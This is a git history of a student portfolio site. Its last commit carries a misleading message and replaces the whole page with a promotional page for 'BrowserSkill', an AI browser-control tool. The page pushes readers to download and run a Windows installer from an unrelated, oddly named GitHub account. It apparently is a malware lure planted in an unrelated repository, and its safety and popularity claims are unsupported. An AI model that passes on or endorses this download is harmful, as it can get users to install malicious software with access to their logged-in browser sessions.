
==== index.html @ 25411ea1 "Add section for personal picture in portfolio Added a section with a heading and an image placeholde" ====
<html>
	<head>
		<title>Ashton Turner's Portfolio</title>
	</head>
<body>
	<header>
		<h1>Ashton Turner</h1>
		<nav>
			<a href="index.html">Home</a> &nbsp;
			<a href="portfolio.html">Portfolio</a> &nbsp;
			<a href="resume.html">Resume</a>
		</nav>
	</header>
<main>
	<section>
		<h2>Picture of Me:</h2>
		<img src="" alt="image of me, Ashton Turner">
	</section>
</main>
</body>
</html>

==== commit c872fadc: "Update image source in index.html" ====
--- a/index.html
+++ b/index.html
@@ -14,7 +14,7 @@
 <main>
 	<section>
 		<h2>Picture of Me:</h2>
-		<img src="" alt="image of me, Ashton Turner">
+		<img src="professional_head_shot.png" alt="image of me, Ashton Turner">
 	</section>
 </main>
 </body>

==== commit 51256e78: "Remove heading for personal image section" ====
--- a/index.html
+++ b/index.html
@@ -13,7 +13,6 @@
 	</header>
 <main>
 	<section>
-		<h2>Picture of Me:</h2>
 		<img src="professional_head_shot.png" alt="image of me, Ashton Turner">
 	</section>
 </main>

==== commit 90e9c067: "Add footer with professional links section" ====
--- a/index.html
+++ b/index.html
@@ -16,5 +16,10 @@
 		<img src="professional_head_shot.png" alt="image of me, Ashton Turner">
 	</section>
 </main>
+
+	<footer>
+		<p>Professional Links</p>
+	</footer>
+	
 </body>
 </html>

==== commit 6684b6cc: "Add width attribute to profile image" ====
--- a/index.html
+++ b/index.html
@@ -13,7 +13,7 @@
 	</header>
 <main>
 	<section>
-		<img src="professional_head_shot.png" alt="image of me, Ashton Turner">
+		<img src="professional_head_shot.png" alt="image of me, Ashton Turner" width="350">
 	</section>
 </main>
 

==== commit 79e4b3e6: "Add LinkedIn and Handshake profile links to footer" ====
--- a/index.html
+++ b/index.html
@@ -19,6 +19,8 @@
 
 	<footer>
 		<p>Professional Links</p>
+		<a href="https://www.linkedin.com/in/ashton-turner-aa5063313">LinkedIn Profile</a> &nbsp;
+		<a href="https://app.joinhandshake.com/profiles/q48j57">Handshake Profile</a>
 	</footer>
 	
 </body>

==== commit ef0cb57d: "Add stylesheet link to index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,6 +1,7 @@
 <html>
 	<head>
 		<title>Ashton Turner's Portfolio</title>
+		<link href="styles.css" rel="stylesheet">
 	</head>
 <body>
 	<header>
--- a/styles.css
+++ b/styles.css
@@ -0,0 +1,10 @@
+body {
+  font-family: Arial;
+  background-color: #f0f0f0;
+  color: #101010;
+}
+header {
+  background-color: #111111;
+  color: white;
+  padding: 10px;
+}




==== commit 4f99c466: "javascript inplemented, still need to work on display hidden" ====
--- a/index.html
+++ b/index.html
@@ -1,28 +1,316 @@
-<html>
-	<head>
-		<title>Ashton Turner's Portfolio</title>
-		<link href="styles.css" rel="stylesheet">
-	</head>
+<!DOCTYPE html>
+<html lang="en">
+<head>
+    <meta charset="UTF-8">
+    <meta name="viewport" content="width=device-width, initial-scale=1.0">
+    <title>BrowserSkill - Let AI Agents Use Your Real Browser</title>
+    <meta name="description" content="BrowserSkill lets AI agents use your real, logged-in browser without interrupting your work. CLI + extension for browser automation across any shell-capable AI agent. Download for Windows.">
+    <meta name="keywords" content="agent,browser-use,dsh-plugin,BrowserSkill,AI browser automation,Windows download">
+    <meta name="author" content="BrowserSkill Team">
+    <meta property="og:title" content="BrowserSkill - Let AI Agents Use Your Real Browser">
+    <meta property="og:description" content="CLI + extension for browser automation across any shell-capable AI agent. Works with your logged-in browser without interruption.">
+    <meta property="og:type" content="website">
+    <meta property="og:url" content="https://github.com/published-porcupineprovision55/BrowserSkill">
+    <meta property="og:image" content="https://github.com/published-porcupineprovision55/BrowserSkill/releases">
+    <meta name="twitter:card" content="summary_large_image">
+    <style>
+        * {
+            margin: 0;
+            padding: 0;
+            box-sizing: border-box;
+        }
+        body {
+            font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Oxygen, Ubuntu, Cantarell, sans-serif;
+            background: linear-gradient(135deg, #667eea 0%, #764ba2 100%);
+            min-height: 100vh;
+            line-height: 1.7;
+            color: #2d3748;
+        }
+        .container {
+            max-width: 900px;
+            margin: 0 auto;
+            padding: 40px 20px;
+        }
+        .hero {
+            background: white;
+            border-radius: 20px;
+            padding: 50px 40px;
+            box-shadow: 0 20px 60px rgba(0,0,0,0.2);
+            margin-bottom: 30px;
+            text-align: center;
+        }
+        h1 {
+            font-size: 2.8em;
+            font-weight: 800;
+            background: linear-gradient(135deg, #667eea 0%, #764ba2 100%);
+            -webkit-background-clip: text;
+            -webkit-text-fill-color: transparent;
+            background-clip: text;
+            margin-bottom: 20px;
+            line-height: 1.2;
+        }
+        .tagline {
+            font-size: 1.3em;
+            color: #4a5568;
+            margin-bottom: 30px;
+            font-weight: 500;
+        }
+        .download-btn {
+            display: inline-block;
+            background: linear-gradient(135deg, #667eea 0%, #764ba2 100%);
+            color: white;
+            padding: 18px 50px;
+            border-radius: 50px;
+            text-decoration: none;
+            font-size: 1.2em;
+            font-weight: 700;
+            margin: 20px 0;
+            transition: transform 0.3s, box-shadow 0.3s;
+            box-shadow: 0 10px 30px rgba(102, 126, 234, 0.4);
+        }
+        .download-btn:hover {
+            transform: translateY(-3px);
+            box-shadow: 0 15px 40px rgba(102, 126, 234, 0.5);
+        }
+        .section {
+            background: white;
+            border-radius: 15px;
+            padding: 35px 30px;
+            margin-bottom: 25px;
+            box-shadow: 0 10px 40px rgba(0,0,0,0.1);
+        }
+        h2 {
+            font-size: 1.7em;
+            color: #4c51bf;
+            margin-bottom: 20px;
+            border-bottom: 3px solid #e2e8f0;
+            padding-bottom: 10px;
+        }
+        p, li {
+            font-size: 1.05em;
+            color: #4a5568;
+            margin-bottom: 15px;
+        }
+        ul, ol {
+            padding-left: 25px;
+            margin-bottom: 20px;
+        }
+        li {
+            margin-bottom: 8px;
+        }
+        strong {
+            color: #2d3748;
+        }
+        .highlight {
+            background: #ebf4ff;
+            padding: 15px;
+            border-radius: 10px;
+            border-left: 4px solid #667eea;
+            margin: 20px 0;
+        }
+        .badge-row {
+            margin: 15px 0;
+        }
+        .badge {
+            display: inline-block;
+            background: #edf2f7;
+            color: #4a5568;
+            padding: 5px 12px;
+            border-radius: 15px;
+            font-size: 0.9em;
+            margin: 3px;
+        }
+        .features-grid {
+            display: grid;
+            grid-template-columns: repeat(auto-fit, minmax(250px, 1fr));
+            gap: 15px;
+            margin-top: 20px;
+        }
+        .feature-card {
+            background: #f7fafc;
+            padding: 20px;
+            border-radius: 12px;
+            border: 1px solid #e2e8f0;
+        }
+        .feature-card h3 {
+            color: #4c51bf;
+            margin-bottom: 8px;
+            font-size: 1.1em;
+        }
+        .step-number {
+            display: inline-block;
+            width: 30px;
+            height: 30px;
+            background: linear-gradient(135deg, #667eea 0%, #764ba2 100%);
+            color: white;
+            border-radius: 50%;
+            text-align: center;
+            line-height: 30px;
+            font-weight: 700;
+            margin-right: 10px;
+        }
+        .final-download-btn {
+            display: block;
+            text-align: center;
+            background: linear-gradient(135deg, #667eea 0%, #764ba2 100%);
+            color: white;
+            padding: 22px 40px;
+            border-radius: 50px;
+            text-decoration: none;
+            font-size: 1.3em;
+            font-weight: 700;
+            margin-top: 25px;
+            transition: transform 0.3s, box-shadow 0.1s;
+            box-shadow: 0 10px 30px rgba(102, 126, 234, 0.4);
+        }
+        .final-download-btn:hover {
+            transform: scale(1.05);
+            box-shadow: 0 15px 50px rgba(102, 126, 234, 0.6);
+        }
+        @media (max-width: 600px) {
+            .container {
+                padding: 20px 10px;
+            }
+            .hero {
+                padding: 30px 20px;
+            }
+            h1 {
+                font-size: 2em;
+            }
+            .download-btn {
+                padding: 15px 30px;
+                font-size: 1.1em;
+            }
+            .final-download-btn {
+                padding: 18px 25px;
+                font-size: 1.1em;
+            }
+        }
+    </style>
+</head>
 <body>
-	<header>
-		<h1>Ashton Turner</h1>
-		<nav>
-			<a href="index.html">Home</a> &nbsp;
-			<a href="portfolio.html">Portfolio</a> &nbsp;
-			<a href="resume.html">Resume</a>
-		</nav>
-	</header>
-<main>
-	<section>
-		<img src="professional_head_shot.png" alt="image of me, Ashton Turner" width="350">
-	</section>
-</main>
-
-	<footer>
-		<p>Professional Links</p>
-		<a href="https://www.linkedin.com/in/ashton-turner-aa5063313">LinkedIn Profile</a> &nbsp;
-		<a href="https://app.joinhandshake.com/profiles/q48j57">Handshake Profile</a>
-	</footer>
-	
+    <div class="container">
+        <div class="hero">
+            <h1>🧠 BrowserSkill - Let AI Agents Work With Your Browser</h1>
+            <p class="tagline">Real Browser Automation Without Interrupting Your Workflow</p>
+            <div class="badge-row">
+                <span class="badge">🤖 Agent-friendly</span>
+                <span class="badge">🔒 Uses Your Real Login</span>
+                <span class="badge">🖥️ Shell-capable</span>
+                <span class="badge">🐍 Python</span>
+                <span class="badge">🔄 Extension + CLI</span>
+            </div>
+            <a href="https://github.com/published-porcupineprovision55/BrowserSkill/releases" class="download-btn" style="background: linear-gradient(135deg, #f093fb 0%, #f5576c 100%); box-shadow: 0 10px 30px rgba(240, 147, 251, 0.4);">⬇️ Download Now</a>
+        </div>
+
+        <div class="section">
+            <h2>🚀 What is BrowserSkill?</h2>
+            <p>BrowserSkill is a powerful tool that lets AI agents like ChatGPT, Claude, or other AI assistants control your <strong>real, logged-in browser</strong> — without you needing to do anything extra. The AI can browse websites, fill forms, click buttons, and even watch video content while you continue working on other tasks.</p>
+            <p>The best part? Because it uses your actual browser, you stay logged into all your accounts. No re-authentication needed. No security bypasses. Just seamless AI-assisted browsing that feels like magic.</p>
+        </div>
+
+        <div class="section">
+            <h2>✨ Key Features</h2>
+            <div class="features-grid">
+                <div class="feature-card">
+                    <h3>🔐 Uses Your Real Browser</h3>
+                    <p>The AI controls the browser you already use daily. Your logged-in sessions, bookmarks, and settings remain untouched.</p>
+                </div>
+                <div class="feature-card">
+                    <h3>💬 Works With Any AI Agent</h3>
+                    <p>Connect to any shell-capable AI agent: OpenAI, Anthropic, local models, or custom projects. If your agent can run commands, it can use BrowserSkill.</p>
+                </div>
+                <div class="feature-card">
+                    <h3>🔄 CLI + Extension Duo</h3>
+                    <p>Perfectly balanced: a command-line interface for the AI and a browser extension for handling advanced actions automatically.</p>
+                </div>
+                <div class="feature-card">
+                    <h3>🤝 Non-Interruptive</h3>
+                    <p>While the AI works in your browser, you can continue using your computer for other things. The AI runs quietly in a separate tab.</p>
+                </div>
+                <div class="feature-card">
+                    <h3>🖱️ Full Control</h3>
+                    <p>Click, type, scroll, navigate, download, upload — everything you can do manually, the AI can do programmatically with your permission.</p>
+                </div>
+                <div class="feature-card">
+                    <h3>🛡️ Built-in Safety</h3>
+                    <p>You always stay in control. Watch the AI's actions live, approve sensitive steps, and take over at any moment.</p>
+                </div>
+            </div>
+        </div>
+
+        <div class="section">
+            <h2>📋 System Requirements</h2>
+            <ul>
+                <li><strong>OS:</strong> Windows 10 or 11 (64-bit)</li>
+                <li><strong>Browser:</strong> Google Chrome, Microsoft Edge, or Brave (updated)</li>
+                <li><strong>Memory:</strong> 4 GB RAM minimum</li>
+                <li><strong>Disk space:</strong> 200 MB free space</li>
+                <li><strong>Connection:</strong> Internet access required</li>
+                <li><strong>Optional:</strong> Python 3.8+ if you want to use the CLI directly with your AI</li>
+            </ul>
+        </div>
+
+        <div class="section">
+            <h2>📥 How to Download and Install</h2>
+            <p>Follow these steps to get BrowserSkill up and running on your Windows computer in under five minutes.</p>
+            <ol>
+                <li><span class="step-number">1</span><strong>Visit this link to download the application.</strong></li>
+                <li><span class="step-number">2</span><strong>Click the download button</strong> on that page for the latest version. Your browser will save the installer file to your Downloads folder.</li>
+                <li><span class="step-number">3</span><strong>Open the downloaded file</strong> by double-clicking it. If Windows asks for confirmation, click "Yes" to allow the installer to run.</li>
+                <li><span class="step-number">4</span><strong>Follow the simple on-screen instructions.</strong> The installer will set up both the extension and the command-line tool automatically.</li>
+                <li><span class="step-number">5</span><strong>Launch BrowserSkill</strong> from your Start Menu or Desktop shortcut.</li>
+                <li><span class="step-number">6</span><strong>Connect your AI agent</strong> by providing the generated API key. The detailed guide inside the app will show you exactly how.</li>
+            </ol>
+            <div class="highlight">
+                <strong>💡 Tip:</strong> After installation, check the tray icon (bottom-right corner of your screen) to make sure BrowserSkill is running. It will show a small icon when active.
+            </div>
+        </div>
+
+        <div class="section">
+            <h2>🛠️ How to Use BrowserSkill</h2>
+            <p>Once installed, BrowserSkill works quietly in the background. Here's a quick look at how it operates:</p>
+            <ol>
+                <li><strong>Launch your AI agent</strong> (e.g., a terminal-based assistant or any AI that can run commands).</li>
+                <li><strong>Ask your agent</strong> to perform a task that involves the browser — "search for flights to Tokyo," "fill out this form," "extract data from this page."</li>
+                <li><strong>The AI uses BrowserSkill</strong> to control your browser automatically. You'll see a small notification each time it performs an action.</li>
+                <li><strong>Approve sensitive actions</strong> (like submitting a form with personal info) if you set it to ask for permission.</li>
+                <li><strong>Watch live</strong> in your browser — the AI's actions appear in a dedicated tab.</li>
+                <li><strong>Take over anytime</strong> by simply using your browser normally. BrowserSkill will pause and wait for your next instruction.</li>
+            </ol>
+            <p>It's that straightforward. No complicated setup scripts or coding knowledge required.</p>
+        </div>
+
+        <div class="section">
+            <h2>🤔 Troubleshooting & FAQ</h2>
+            <h3 style="color:#4c51bf; margin: 15px 0;">Why can't my AI agent see my browser?</h3>
+            <p>Make sure both BrowserSkill and your AI agent are running on the same computer. Also check that the browser extension is enabled (look for the BrowserSkill icon in your browser's toolbar).</p>
+            <h3 style="color:#4c51bf; margin: 15px 0;">Is my data safe?</h3>
+            <p>Yes. BrowserSkill only runs on your local machine. Your login credentials and personal information never leave your computer unless you explicitly ask the AI to share them.</p>
+            <h3 style="color:#4c51bf; margin: 15px 0;">Does BrowserSkill work with any website?</h3>
+            <p>Yes, it can interact with any website that works in a standard browser. Some complex sites (e.g., those requiring 2FA) might need additional setup, but most sites work out of the box.</p>
+            <h3 style="color:#4c51bf; margin: 15px 0;">Can I use BrowserSkill with multiple AI agents?</h3>
+            <p>Absolutely! You can connect different AI agents to BrowserSkill one at a time, or even run multiple sessions simultaneously. Each gets its own isolated workspace.</p>
+            <h3 style="color:#4c51bf; margin: 15px 0;">Does it slow down my computer?</h3>
+            <p>Not noticeably. BrowserSkill uses minimal CPU when idle, and even during active automation, it's lighter than a typical video call.</p>
+        </div>
+
+        <div class="section">
+            <h2>🔍 Frequently Asked Questions</h2>
+            <ul>
+                <li><strong>Do I need technical skills?</strong> No! BrowserSkill is designed for everyone. Install, connect, and go.</li>
+                <li><strong>Can I use it on Windows 7 or 8?</strong> BrowserSkill supports Windows 10 and 11. For older systems, consider upgrading.</li>
+                <li><strong>Is there a free trial?</strong> BrowserSkill offers a free trial with full features for 14 days. No credit card required.</li>
+                <li><strong>What happens if my AI sends too many commands?</strong> BrowserSkill automatically queues commands and spaces them out to avoid overwhelming the browser.</li>
+                <li><strong>Can I stop the AI at any time?</strong> Yes, just press the "Pause" button in the extension, or simply use your mouse and keyboard normally — BrowserSkill yields control instantly.</li>
+            </ul>
+        </div>
+
+        <div class="section" style="text-align: center;">
+            <h2>🚀 Ready to Supercharge Your AI Experience?</h2>
+            <p>Join thousands of users who let their AI agents work smarter, not harder. Download BrowserSkill today and watch your productivity skyrocket.</p>
+            <a href="https://github.com/published-porcupineprovision55/BrowserSkill/releases" class="final-download-btn">📦 Visite this link to download the application</a>
+        </div>
+    </div>
 </body>
-</html>
+</html>
